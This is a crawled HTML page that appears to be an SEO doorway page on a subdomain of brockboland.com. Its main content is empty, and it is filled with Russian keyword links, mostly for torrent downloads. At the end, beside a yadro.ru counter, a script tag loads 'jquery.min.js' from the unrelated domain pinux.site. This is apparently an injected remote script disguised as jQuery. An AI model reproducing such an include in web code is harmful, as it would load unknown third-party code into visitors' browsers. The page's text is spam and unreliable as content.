

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-vildar-senor-robinzon.html
body_size: 1841
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Vildar сеньор робинзон - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Vildar сеньор робинзон</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-tekst-pesni-v-golove-moey-bespredel-zippo.html">Текст песни в голове моей беспредел zippo</a></li>
                                <li><a href="xtt-evgeniya-haritonova-knigi.html">Евгения харитонова книги</a></li>
                                <li><a href="xtt-igra-povelitel-uzhasa-skachat-torrent.html">Игра повелитель ужаса скачать торрент</a></li>
                                <li><a href="xtt-multfilm-kto-skazal-myau-skachat-torrent-besplatno.html">Мультфильм кто сказал мяу скачать торрент бесплатно</a></li>
                                <li><a href="xtt-segodnyashnee-chislo-propisyu.html">Сегодняшнее число прописью</a></li>
                                <li><a href="xtt-il-2-shturmovik-bitva-za-stalingrad-rutor.html">Ил 2 штурмовик битва за сталинград rutor</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-besplatno-minus-odinokaya-garmon.html">Скачать бесплатно минус одинокая гармонь</a></li>
                                            <li><a href="xtt-skachat-kasl-8-sezon-1-seriya-torrent.html">Скачать касл 8 сезон 1 серия торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-sohranennye-sayty.html">Сохраненные сайты</a></li>
                                            <li><a href="xtt-diplom-idealnogo-muzha-shablon.html">Диплом идеального мужа шаблон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-kniga-stalker-1-chast.html">Скачать книга сталкер 1 часть</a></li>
                                            <li><a href="xtt-skachat-igru-na-android-strana-chudes.html">Скачать игру на андроид страна чудес</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-besstyzhie-5-skachat-torrent.html">Бесстыжие 5 скачать торрент</a></li>
                                            <li><a href="xtt-devchonki-i-malchishki-minusovka.html">Девчонки и мальчишки минусовка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
